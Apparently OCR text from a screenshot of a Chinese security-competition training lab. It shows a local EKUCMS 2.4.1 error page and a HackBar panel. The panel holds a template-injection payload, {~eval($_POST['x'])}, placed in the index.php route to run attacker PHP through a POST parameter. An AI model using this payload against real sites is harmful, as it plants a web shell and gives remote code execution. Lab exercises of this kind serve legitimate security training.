 3b5ea80afd2d4456b3ffefbf70dc1
选手训练营 - 网络安全竞赛|网络
系统发生错误
127.0.0.1:9096/ekucms2.4.1/index.php?s=my/show/id/eval ($_POST['x'])
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_eval ($_POST[\'x\']).html]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:9096/ekucms2.4.1/index.php?s=my/show/id/{~eval%20($_POST[%27x%27])}
Split URL
0x网络安全实验室
Execute
Post data Referer User Agent Cookies Clear All